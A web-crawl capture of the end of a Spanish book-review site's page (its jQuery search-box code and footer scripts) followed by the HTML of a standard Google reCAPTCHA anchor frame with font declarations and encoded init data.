                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2v42kxz0qyo6
body_size: 48757
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hhHBoWAExJMUr8mp2Dm-YA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hhHBoWAExJMUr8mp2Dm-YA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hhHBoWAExJMUr8mp2Dm-YA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22P8KyeV7Ch0IYRcK+w7LDqUljIHgBw4vCvg12wrQswpjCkVDDsEVrCcKASlbCiMK7wqk/UxvDpjfCoiBUwrHDgMKUacOHw4tTw7rCisKMGWogKcOdw7bCusKERcOLZwfDl1U1ZcK6w5/[base64]/[base64]/DusOpw6Jdd8KewrnDuRsxwovDg8OqSsKqwqQXTMOLZ8KwEcOqYcOtw6rDqF7DisKiKsKXfiHCqg/DlFY1wol1w7rDrnzCgErCr8KfccOjcRvDlMOpOcKaYcO4KwzCuMObwqbDsmZ/HcOxK8KIw57DkAfDlcOhwp3CtMKjWMKvw63CuMOyw6HDgQYWEMKRYcO4Dgs6XMOsTg7DjTLDtcK+YsKZSMKzwq7CgMKYGDTCmsKywprCizFMw6PCrUAXXsOATwZrwo3DvgHDr8Kyw7XChMOOw7YoJcO/wqPCrcKWBcO4wq8Gwr/DmMKawrvCncK3HhQ7wqBgTE7DvlDClHbCkjDDjGrDq8OQYjQVw7bCknLDhlIOaRPCn8OcFcO9wq/Ci8KDIMOZw7jDn8Ovw5hAYlM2aXAsRSUgw4fDncOlwqPDrGQMShAXwrTCiDpkasOaSUpuRsOkKVsLSCDCv8OhwrIBOHbDtmbDoUfCpsOeV8OXw70bX8OFw7bDtlrCmAXCtQbDscKMAk4uwoNpwrrCg0TDmwY/w4VBDhA9dcKoPsO0w5jCicOfY1XDsMKmY8OTwqUiVcKHw54Qw6fDnT4TW8KpRSVeR8O9wrd7w53CoyfCj1wnOWTDn8KOwo0awo3CiUrClcKkwrJXwrl9ChfCgR1GwojCqMKtPsKBw6BEw6BqUMKiUWEsw6fCsyLDp8O1w6wRWno7dn3CslLCpS9VwqLDoxHCqsKOd2/CscKmZzXCpMKoN3Zxw7jDtsOPwqXDisOBIxcWUsKvw5t4DHtEwqQtecKdXsKFw6JJZMK2NDEPYsOVAsKLw6PCvMOVw6s/a8KNFS/CosOQCTvClMKZwovColfCksOkI14dT8OWw7LDgl0rw6vCssOrR8Ohw7JyM8KSRVnDvMO1wpfCjR/CtCJswoEVaXtBwozClRNBw61Bw4vCu8KXw5/[base64]/[base64]/wq0zeD5YaMO9ecK8QCBlVHhZZcOmCsOjXsO5wodbFCtWwp/CtcODdcOVA8OIw4jCqsKww5zClBTDmVRfKcOKAcO4ZMOmLcOZAsObw4Q2wrpPworDksOsOGhNesK8w5fCvXHDhgV/N8OvDz8ZDnvDgHhFJW7DvBvDj8OAw7/CiFpPwqvCq28camlUbMO0wroSw4dyw7N8Dk3ClnQCwr9iS2/CiBjDrB/DgsOcw7bCtgRVK8OlwqTDi8ORLn4ff01HwrMQX8O4wpzCoVVUwphbajMsw5d5w6zCpwciTDlyw5ZoT8OeL8Kuwr/[base64]/[base64]/w4fCiwxkwqJGwpPDnmFnN8KPB8KCOUjDi0ZZdMOtwpdhwpDCohVfwoEQwpY4QcK7w6EXwpLCucKvwq0lBWjCsUzDrcOXU1LCvsObMEjCt8KjwrEYc0B/OCBpw54WTcKmNUt3NHw4KsOzJsOow5kXaHrDpXoLwpIowpZ3wrTCvCvCicO1AwU/[base64]/w6J2fQR0wpFaMMKKw7Vrw5bDqsOZwqVHU8KVwqAbSMK+wqDDtcOew43CqSltwq/CqCskW8KHLMK0GcKnw4lKw68Kw69EYlPCi8OXIXPCoMOsBAJcwoLDoiMedAzCpsOWw6gpwrczDSAgdMOiwprDvU3Do8KbRMKjW8KeBcOfRFbCn8Opw6nDkQ0kw4rDj8KEwp/[base64]/[base64]/CpHnCnRc5woHDh8KzDsOQWMKZw6N1wo3ChsOPwpcSw6PCh8OYw6LDmx7Dk0xYbsONwpwOClvCosKzw7HCq8OEwqzCp1fCj8O5w7LDuAfDucKUw5nCo8Khw49yCkFrcMOCw7g/wphhf8O4AGgvVcKpWFvDkcO2csKXw6bCpHjCoAckG359w77DuBctY3fCkcKgLgXDkMKdw5h6HV3CizvDn8OWw5wdw67DjcOyZQvDr8OOw7hIUcKwwrTCrMKbaRw5dC7DhCMgwp0JEcKeEMKzwpA+wqtew5HCmMOoUsK7w6Bnw5XCo8KEw4l9w6DDkWbCqcO/VEdawpfCh3UcA8K7XMOvwozCnMOgw6HDvUjCv8KbfWcyw4LDuGHCp2HDllfDtsKjwrolwqHCs8OSwolPSR1LIsOdQFoHworCiQFuNihVbMKyQMONwpDDuHIDwrTDnClOw7/Ds8OmwpxcworCslvChXDCk8KyT8KNd8OCw74rwppbwpDCkcK9S1lrUR/[base64]/w7MxIXzCuMK0L8KWdy/[base64]/DnnXCg3TCrMOiR8OgdcKmK1/DvcO9w7bChMOSDMKHw7rDpMOUWsKSGcK7LcOnw61mYsKaN8OPw6jCoMK7wrsBwqtBw